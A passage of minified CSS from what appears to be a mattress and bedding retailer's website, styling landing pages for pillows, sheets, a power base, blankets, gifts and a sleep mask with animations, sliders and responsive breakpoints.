ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.purple-pillow-lp .exploding-pillow .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.purple-pillow-lp .exploding-pillow .feature-ripples:after{content:'';width:58%;height:58%}main.page.purple-pillow-lp .exploding-pillow .tooltip-open{z-index:2}main.page.purple-pillow-lp .exploding-pillow .tooltip-open .feature-button:before{width:100%;height:100%}main.page.purple-pillow-lp .exploding-pillow .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.purple-pillow-lp .exploding-pillow .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.purple-pillow-lp .exploding-pillow .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.purple-pillow-lp .pillow-features .image-right{flex-wrap:wrap-reverse}main.page.squishy-lp .block-video-hero{justify-content:center;flex-wrap:wrap;background-size:cover}main.page.squishy-lp .hero-content{align-self:flex-end;width:100%}main.page.squishy-lp .sub{font-size:13px}main.page.squishy-lp .squishy-details{width:100%}@media(min-width:540px){main.page.squishy-lp .squishy-details{width:80%}}main.page.squishy-lp .video-thumbnail{position:relative}main.page.squishy-lp .video-thumbnail img{display:block}main.page.squishy-lp .video-thumbnail .thermal-sleeper{width:89%}main.page.squishy-lp video::-internal-media-controls-overlay-cast-button{display:none}main.page.squishy-lp .support{padding:0}@media(min-width:368px){main.page.squishy-lp .support{padding:11px 0}}@media(max-width:540px){main.page.squishy-lp .large-squishy{max-width:325px;width:80%}}main.page.blanket-lp .block-additional-products header{max-width:900px}@media(max-width:1127px){main.page.blanket-lp .block-purple-benefits{height:110px}main.page.blanket-lp .block-purple-benefits+section{padding-top:175px}}main.page.plush-pillow .block-subnav:before{content:'New';top:0;position:absolute}main.page.plush-pillow .zip-section{background-color:#fcfbfc}main.page.plush-pillow .zip-section .zipping-pillow-feature{position:relative;margin-bottom:24px}main.page.plush-pillow .zip-section .zipping-pillow-feature video:-webkit-media-controls-panel{display:none!important;-webkit-appearance:none}main.page.plush-pillow .zip-section .zipping-pillow-feature video:-webkit-media-controls-play-button{display:none!important;-webkit-appearance:none}main.page.plush-pillow .zip-section .zipping-pillow-feature video:-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}main.page.plush-pillow .zip-section .zipping-slider-container input[type=range]::-webkit-slider-thumb{opacity:0;width:100px;height:400px;display:block}main.page.plush-pillow .zip-section .zipping-slider-container .zipping-slider{width:75%;height:100%;-webkit-appearance:none;background-color:transparent}main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed{position:relative;width:65%}main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before{content:'FIRMER \a zipped';font-size:12px;position:absolute;left:-17px;top:-45px;white-space:pre}main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after{content:'SOFTER \A unzipped';font-size:12px;position:absolute;right:-17px;top:-45px;white-space:pre}main.page.plush-pillow .zip-section .display-zipping-slider-container input[type=range]{-webkit-appearance:none}main.page.plush-pillow .zip-section .display-zipping-slider-container input[type=range]::-webkit-slider-runnable-track{height:3px;background-image:linear-gradient(to right,#45166a,#83157b,#bc158a);border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.5)}main.page.plush-pillow .zip-section .display-zipping-slider-container input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;opacity:1;height:20px;width:20px;border-radius:20px;background:#bb158a;margin-top:-9px;box-shadow:0 2px 4px rgba(0,0,0,.5);cursor:pointer}@media(max-width:1127px){main.page.plush-pillow .floatie-benefits-type .body{padding-bottom:0}}main.page.plush-pillow .cloud-sleeping h2{margin-bottom:123px}@media(max-width:1127px){main.page.plush-pillow .cloud-sleeping h2{margin-bottom:94px}}@media(max-width:767px){main.page.plush-pillow .cloud-sleeping h2{margin-bottom:88px}}@media(max-width:539px){main.page.plush-pillow .cloud-sleeping h2{margin-bottom:42px}}@media(max-width:767px){main.page.plush-pillow .cloud-sleeping .cool-pillow-margin{margin-bottom:48px}}main.page.plush-pillow .cloud-sleeping .row{margin-left:0;margin-right:0}main.page.plush-pillow .cloud-sleeping .row .column{margin-left:auto;margin-right:auto}@media(max-width:767px){main.page.plush-pillow .cloud-sleeping .row .column{width:100%}}@media(max-width:539px){main.page.plush-pillow .cloud-sleeping .row .animation-text{text-align:center}}@media(max-width:767px){main.page.plush-pillow .cloud-sleeping .row .animation-container{margin-bottom:24px}}main.page.plush-pillow .lifestyle-image{height:725px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(https://cdn.purple.com/image/upload/v1548198269/products/plush-pillow/lifestyle-banner.jpg)}@media(max-width:1599px){main.page.plush-pillow .lifestyle-image{height:502px}}@media(max-width:1127px){main.page.plush-pillow .lifestyle-image{height:399px}}@media(max-width:767px){main.page.plush-pillow .lifestyle-image{height:289px;background-image:url(https://cdn.purple.com/image/upload/v1548198722/products/plush-pillow/lifestyle-banner-mobile.jpg)}}main.page.sheets-lp .thread-counts{background-image:linear-gradient(to bottom,#fff,rgba(227,227,227,0.97))}main.page.sheets-lp .thread-counts .fluttering-sheet{transform:translateX(-20%);background-size:contain;background-position:center center;background-repeat:no-repeat}@media(max-width:1127px){main.page.sheets-lp .thread-counts .fluttering-sheet{transform:translateX(0);height:216px;margin-bottom:42px}}main.page.sheets-lp .thread-counts .flutter-text{padding-right:40px}@media(max-width:1127px){main.page.sheets-lp .thread-counts .flutter-text{padding-right:0;text-align:center;justify-content:center;align-items:center}main.page.sheets-lp .thread-counts .flutter-text p{max-width:560px}}@media(max-width:767px){main.page.sheets-lp .thread-counts .flutter-text{padding:0 24px}}main.page.sheets-lp .wrapped-up .twisted-background{background-size:cover;background-position:center center;background-repeat:no-repeat}@media(max-width:1127px){main.page.sheets-lp .wrapped-up .twisted-background{background-size:contain}}main.page.sheets-lp .wrapped-up .twisted-background-height{height:624px}@media(max-width:1599px){main.page.sheets-lp .wrapped-up .twisted-background-height{height:426px}}@media(max-width:1127px){main.page.sheets-lp .wrapped-up .twisted-background-height{height:384px}}@media(max-width:767px){main.page.sheets-lp .wrapped-up .twisted-background-height{height:275px}}main.page.sheets-lp .wrapped-up .stretch-descriptions{margin-top:-48px}@media(max-width:539px){main.page.sheets-lp .wrapped-up .stretch-descriptions{margin-top:-86px}}main.page.sheets-lp .image-banner{background-size:cover;background-repeat:no-repeat;background-position:top center;height:651px}@media(max-width:1599px){main.page.sheets-lp .image-banner{height:503px}}@media(max-width:1127px){main.page.sheets-lp .image-banner{height:399px}}@media(max-width:767px){main.page.sheets-lp .image-banner{height:375px}}main.page.powerbase-lp .exploding-powerbase{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.powerbase-lp .exploding-powerbase .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.powerbase-lp .exploding-powerbase .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.powerbase-lp .exploding-powerbase .explosion-vid{width:100%}main.page.powerbase-lp .exploding-powerbase .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.powerbase-lp .exploding-powerbase .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.powerbase-lp .exploding-powerbase .feature{width:36px;height:36px}main.page.powerbase-lp .exploding-powerbase .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.powerbase-lp .exploding-powerbase .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.powerbase-lp .exploding-powerbase .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.powerbase-lp .exploding-powerbase .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.powerbase-lp .exploding-powerbase .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.powerbase-lp .exploding-powerbase .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.powerbase-lp .exploding-powerbase .feature-positions{top:25%;left:25%;animation-delay:0s}main.page.powerbase-lp .exploding-powerbase .feature-height{top:84%;left:47%;animation-delay:.1s}main.page.powerbase-lp .exploding-powerbase .feature-lighting{top:70%;left:24%;animation-delay:.3s}main.page.powerbase-lp .exploding-powerbase .feature-massage{top:40%;left:50%;animation-delay:.3s}main.page.powerbase-lp .exploding-powerbase .feature-label{display:none}@media(min-width:768px){main.page.powerbase-lp .exploding-powerbase .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.powerbase-lp .exploding-powerbase .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.powerbase-lp .exploding-powerbase .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.powerbase-lp .exploding-powerbase .feature-ripples,main.page.powerbase-lp .exploding-powerbase .feature-ripples:before,main.page.powerbase-lp .exploding-powerbase .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.powerbase-lp .exploding-powerbase .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.powerbase-lp .exploding-powerbase .feature-ripples:after{content:'';width:58%;height:58%}main.page.powerbase-lp .exploding-powerbase .tooltip-open .feature-button:before{width:100%;height:100%}main.page.powerbase-lp .exploding-powerbase .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.powerbase-lp .exploding-powerbase .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.powerbase-lp .exploding-powerbase .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.powerbase-lp .powerbase-control{position:relative}@media(max-width:767px){main.page.powerbase-lp .powerbase-control{padding-bottom:178px}}@media(max-width:767px){main.page.powerbase-lp .powerbase-control .controller-image{position:absolute;width:100%;bottom:0;left:0;transform:translateY(40%)}}@media(max-width:539px){main.page.powerbase-lp .powerbase-control .controller-image{transform:translateY(35%)}}main.page.powerbase-lp .powerbase-control .controller-image .hanging-image{position:absolute;right:3%;width:60%;transform:translateY(-5%);max-width:1000px}@media(max-width:1330px){main.page.powerbase-lp .powerbase-control .controller-image .hanging-image{width:55%;transform:translateY(10%)}}@media(max-width:1127px){main.page.powerbase-lp .powerbase-control .controller-image .hanging-image{display:none}}main.page.powerbase-lp .powerbase-control .controller-image .remote-background{height:100%;width:100%;background-size:contain;background-position:center center;background-repeat:no-repeat}@media(min-width:1128px){main.page.powerbase-lp .powerbase-control .controller-image .remote-background{display:none}}@media(max-width:767px){main.page.powerbase-lp .powerbase-control .controller-image .remote-background{height:315px}}@media(min-width:1450px){main.page.powerbase-lp .eco-benefits-2{padding-top:248px}}@media(max-width:767px){main.page.powerbase-lp .eco-benefits-2{padding-top:134px}}main.page.mattress-protector-lp .block-video-hero .hero-background-vid{height:100%}main.page.mattress-protector-lp .block-image-hero:before{background:0 0}main.page.mattress-protector-lp .love-mattress-protector{background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(https://cdn.purple.com/image/upload/v1582843935/products/mattress-protector/new-mp-waterdrop-faded.jpg);padding-top:24px;height:619px}@media(max-width:767px){main.page.mattress-protector-lp .love-mattress-protector{height:300px}}main.page.mattress-protector-lp .five-sided-title{height:150px}@media(max-width:767px){main.page.mattress-protector-lp .five-sided-title{height:100px}}main.page.mattress-protector-lp .five-sided-subtext{font-size:32px;color:#3b1b5e}@media(max-width:767px){main.page.mattress-protector-lp .five-sided-subtext{font-size:18px}}main.page.platform-base-lp .block-faq{background:linear-gradient(#f9f8f9,#fff)}main.page.all-gifts .block-image-hero:before{background:0 0}main.page.all-gifts .min-h-1{min-height:400px}@media(min-width:1600px){main.page.all-gifts .min-h-1{min-height:590px}}main.page.all-gifts .p-y-section-small{padding-top:67px}@media(max-width:767px){main.page.all-gifts .p-y-section-small{padding-top:50px}}main.page.all-gifts .promo-section{background:#d3c0e2;padding-top:48px;padding-bottom:48px}@media(max-width:767px){main.page.all-gifts .promo-section .column{padding-left:4px;padding-right:4px}}main.page.all-gifts .promo-section h1{line-height:1.2}@media(max-width:1127px){main.page.all-gifts .promo-section h1{font-size:40px}main.page.all-gifts .promo-section h1 .case{text-transform:lowercase}}main.page.all-gifts .promo-section .cardholder{height:100%;border-radius:10px}main.page.all-gifts .promo-section .promo-subhead{color:#531e7c}main.page.all-gifts .promo-section .promo-card{border-radius:10px;position:relative}@media(max-width:1127px){main.page.all-gifts .promo-section .promo-card.p-xy-card,main.page.all-gifts .promo-section main.page.homepage .ralph-footer .promo-card.left,main.page.homepage .ralph-footer main.page.all-gifts .promo-section .promo-card.left,main.page.all-gifts .promo-section main.page.homepage .ralph-footer .promo-card.right,main.page.homepage .ralph-footer main.page.all-gifts .promo-section .promo-card.right,main.page.all-gifts .promo-section .component-modal.filtered-review-modal .modal-wrapper .promo-card.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.all-gifts .promo-section .promo-card.continue-reading-modal,main.page.all-gifts .promo-section .component-promo-modal .promo-card.promo-wrapper,.component-promo-modal main.page.all-gifts .promo-section .promo-card.promo-wrapper,main.page.all-gifts .promo-section .component-promo-modal-lg .promo-card.promo-wrapper,.component-promo-modal-lg main.page.all-gifts .promo-section .promo-card.promo-wrapper,main.page.all-gifts .promo-section .component-promo-modal-lg .banner-modal-wrapper .promo-card.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.all-gifts .promo-section .promo-card.banner-modal{padding:48px 20px 32px}}@media(max-width:767px){main.page.all-gifts .promo-section .promo-card.p-xy-card,main.page.all-gifts .promo-section main.page.homepage .ralph-footer .promo-card.left,main.page.homepage .ralph-footer main.page.all-gifts .promo-section .promo-card.left,main.page.all-gifts .promo-section main.page.homepage .ralph-footer .promo-card.right,main.page.homepage .ralph-footer main.page.all-gifts .promo-section .promo-card.right,main.page.all-gifts .promo-section .component-modal.filtered-review-modal .modal-wrapper .promo-card.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.all-gifts .promo-section .promo-card.continue-reading-modal,main.page.all-gifts .promo-section .component-promo-modal .promo-card.promo-wrapper,.component-promo-modal main.page.all-gifts .promo-section .promo-card.promo-wrapper,main.page.all-gifts .promo-section .component-promo-modal-lg .promo-card.promo-wrapper,.component-promo-modal-lg main.page.all-gifts .promo-section .promo-card.promo-wrapper,main.page.all-gifts .promo-section .component-promo-modal-lg .banner-modal-wrapper .promo-card.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.all-gifts .promo-section .promo-card.banner-modal{padding:48px 8px 24px}}main.page.all-gifts .promo-section .promo-card .promo-content .badge-card{position:absolute;top:0;left:0;border-radius:10px 0;font-size:12px;padding:7px 24px 8px;min-width:102.56px}@media(max-width:1127px){main.page.all-gifts .promo-section .promo-card .promo-content .badge-card{width:100%;border-radius:10px 10px 0 0;min-width:unset}}@media(max-width:380px){main.page.all-gifts .promo-section .promo-card .promo-content .badge-card{padding:7px 15px 8px}}main.page.all-gifts .promo-section .promo-card .promo-content .desktop-card-text{display:none}@media(min-width:1128px){main.page.all-gifts .promo-section .promo-card .promo-content .desktop-card-text{display:block;margin-bottom:8px}}@media(max-width:1162px){main.page.all-gifts .promo-section .promo-card .promo-content .desktop-card-text .get-br{display:block}}main.page.all-gifts .promo-section .promo-card .promo-content .percent-text{line-height:1.2;font-size:64px}@media(max-width:1127px){main.page.all-gifts .promo-section .promo-card .promo-content .percent-text{margin-bottom:8px;font-size:44px}}@media(max-width:767px){main.page.all-gifts .promo-section .promo-card .promo-content .percent-text{font-size:40px}}@media(max-width:400px){main.page.all-gifts .promo-section .promo-card .promo-content .percent-text{font-size:24px}}@media(max-width:575px){main.page.all-gifts .promo-section .promo-card .promo-content .off-br{display:block}}main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text{display:none}@media(max-width:1127px){main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text{font-size:16px;display:block}}@media(max-width:767px){main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text{font-size:14px}}@media(max-width:539px){main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text .text-br{display:block}}@media(max-width:364px){main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text{font-size:12px}}main.page.all-gifts .all-products-list .product-box-container{position:relative;padding:8px}main.page.all-gifts .all-products-list .product-box-container .bubble{top:0;right:-1px}main.page.all-gifts .all-products-list .product-box-container .bubble p{padding-top:0}main.page.all-gifts .all-products-list .product-box-container .product-box{background-color:#fff;height:100%;display:flex;flex-direction:column;position:relative;padding:16px}@media(min-width:540px){main.page.all-gifts .all-products-list .product-box-container .product-box:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;opacity:0;transition:opacity .2s ease-out;border:solid 2px #bc158a}main.page.all-gifts .all-products-list .product-box-container .product-box:hover:before,main.page.all-gifts .all-products-list .product-box-container .product-box:focus:before{opacity:1}}main.page.all-gifts .all-products-list .product-box-container .product-box .product-image{position:relative;background-size:contain;background-position:center center;background-repeat:no-repeat;height:100px;width:100%}@media(min-width:540px){main.page.all-gifts .all-products-list .product-box-container .product-box .product-image{height:120px}}@media(min-width:768px){main.page.all-gifts .all-products-list .product-box-container .product-box .product-image{height:180px}}main.page.all-gifts .all-products-list .product-box-container .product-box .product-image.cover{background-size:cover}main.page.all-gifts .all-products-list .product-box-container .product-box .product-image .badge,main.page.all-gifts .all-products-list .product-box-container .product-box .product-image main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.all-gifts .all-products-list .product-box-container .product-box .product-image .block-subnav:before{z-index:1;padding:4px 12px;position:absolute;top:-8px;left:-8px;border-radius:2px;transform:translate(-10%,-50%)}main.page.all-gifts .all-products-list .product-box-container .product-box .product-info{padding-top:8px;font-size:12px;font-weight:500}@media(min-width:540px){main.page.all-gifts .all-products-list .product-box-container .product-box .product-info{font-size:16px}}main.page.all-gifts .all-products-list .product-box-container .product-box .product-info .product-price-prefix,main.page.all-gifts .all-products-list .product-box-container .product-box .product-info .product-strikethrough-price{color:#bfbec1;font-weight:400}main.page.all-gifts .all-products-list .product-box-container .product-box .product-info .product-price{color:#773d94}main.page.all-gifts .flag p{padding-top:0}@media(max-width:767px){main.page.weighted-blanket .min-h-1{min-height:488px}main.page.weighted-blanket .floatie-content .body{padding:40px 0 0}}@media(min-width:768px){main.page.weighted-blanket .badge,main.page.weighted-blanket main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.weighted-blanket .block-subnav:before{font-size:14px}}main.page.weighted-blanket .qk-container{justify-content:space-evenly}@media(max-width:767px){main.page.weighted-blanket .qk-container{flex-wrap:wrap-reverse}}@media(max-width:767px){main.page.weighted-blanket .qk-container .qk-content{margin-bottom:32px}}main.page.weighted-blanket .qk-container-reverse{justify-content:space-evenly}@media(max-width:767px){main.page.weighted-blanket .qk-container-reverse{flex-wrap:wrap}}@media(max-width:767px){main.page.weighted-blanket .qk-container-reverse .qk-content{margin-bottom:32px}}main.page.weighted-blanket .list{border-radius:4px;padding:24px 16px;background-color:#f9f8f9}@media(max-width:767px){main.page.weighted-blanket .list{margin-bottom:20px}}main.page.weighted-blanket .list li{list-style-type:none}main.page.weighted-blanket .sale-messaging{background:linear-gradient(to bottom right,#341458,#45166a)}main.page.weighted-blanket .sale-messaging em{padding-top:5px;display:block}main.page.weighted-blanket .sale-messaging .space-around{justify-content:space-around}main.page.weighted-blanket .sale-messaging .product-container{position:relative}main.page.weighted-blanket .sale-messaging .product-container .free-gift{position:absolute;top:-40px;left:50%;transform:translateX(-50%)}@media(max-width:767px){main.page.weighted-blanket .sale-messaging .product-container .free-gift{top:-50px}}main.page.weighted-blanket .exploding-product{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.weighted-blanket .exploding-product .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.weighted-blanket .exploding-product .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.weighted-blanket .exploding-product .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.weighted-blanket .exploding-product .features .feature{position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.weighted-blanket .exploding-product .features .feature{width:36px;height:36px}main.page.weighted-blanket .exploding-product .features .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.weighted-blanket .exploding-product .features .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.weighted-blanket .exploding-product .features .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.weighted-blanket .exploding-product .features .feature-button{position:absolute;top:0;left:0;width:28px;height:28px;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.weighted-blanket .exploding-product .features .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.weighted-blanket .exploding-product .features .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.weighted-blanket .exploding-product .features .feature-blanket-first{top:19%;left:80%;animation-delay:0s}main.page.weighted-blanket .exploding-product .features .feature-blanket-second{top:53%;left:20%;animation-delay:.1s}main.page.weighted-blanket .exploding-product .features .feature-blanket-third{top:80%;left:55%;animation-delay:.2s}main.page.weighted-blanket .exploding-product .features .feature-label{display:none}@media(min-width:1128px){main.page.weighted-blanket .exploding-product .features .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.weighted-blanket .exploding-product .features .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.weighted-blanket .exploding-product .features .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.weighted-blanket .exploding-product .features .feature-ripples,main.page.weighted-blanket .exploding-product .features .feature-ripples:before,main.page.weighted-blanket .exploding-product .features .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.weighted-blanket .exploding-product .features .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.weighted-blanket .exploding-product .features .feature-ripples:after{content:'';width:58%;height:58%}main.page.weighted-blanket .exploding-product .features .tooltip-open{z-index:2}main.page.weighted-blanket .exploding-product .features .tooltip-open .feature-button:before{width:100%;height:100%}main.page.weighted-blanket .exploding-product .features .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.weighted-blanket .exploding-product .features .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.weighted-blanket .exploding-product .features .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.sleep-mask .eye-benefits{justify-content:space-between}@media(max-width:1127px){main.page.sleep-mask .eye-benefits{flex-direction:column;align-items:center}}@media(max-width:1127px){main.page.sleep-mask .eye-benefits h3{margin-bottom:10px}}@media(min-width:768px){main.page.sleep-mask .badge,main.page.sleep-mask main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.sleep-mask .block-subnav:before{font-size:14px}}main.page.sleep-mask .sale-messaging{background:linear-gradient(to bottom right,#341458,#45166a)}main.page.sleep-mask .sale-messaging em{padding-top:5px;display:block}main.page.sleep-mask .sale-messaging .space-around{justify-content:space-around}main.page.sleep-mask .sale-messaging .product-container{position:relative}main.page.sleep-mask .sale-messaging .product-container .free-gift{position:absolute;top:-40px;left:50%;transform:translateX(-50%)}@media(max-width:767px){main.page.sleep-mask .sale-messaging .product-container .free-gift{top:-50px}}main.page.sleep-mask .exploding-product{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.sleep-mask .exploding-product .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.sleep-mask .exploding-product .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.sleep-mask .exploding-product .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.sleep-mask .exploding-product .features .feature{position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.sleep-mask .exploding-product .features .feature{width:36px;height:36px}main.page.sleep-mask .exploding-product .features .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.sleep-mask .exploding-product .features .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.sleep-mask .exploding-product .features .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.sleep-mask .exploding-product .features .feature-button{position:absolute;top:0;left:0;width:28px;height:28px;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.sleep-mask .exploding-product .features .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.sleep-mask .exploding-product .features .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.sleep-mask .exploding-product .features .feature-mask-first{top:15%;left:15%;animation-delay:0s}main.page.sleep-mask .exploding-product .features .feature-mask-second{top:52%;left:44%;animation-delay:.1s}main.page.sleep-mask .exploding-product .features .feature-label{display:none}@media(min-width:1128px){main.page.sleep-mask .exploding-product .features .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.sleep-mask .exploding-product .features .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.sleep-mask .exploding-product .features .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.sleep-mask .exploding-product .features .feature-ripples,main.page.sleep-mask .exploding-product .features .feature-ripples:before,main.page.sleep-mask .exploding-product .features .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.sleep-mask .exploding-product .features .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.sleep-mask .exploding-product .features .feature-ripples:after{content:'';width:58%;height:58%}main.page.sleep-mask .exploding-product .features .tooltip-open{z-index:2}main.page.sleep-mask .exploding-product .features .tooltip-open .feature-button:before{width:100%;height:100%}main.page.sleep-mask .exploding-product .features .tooltip-open 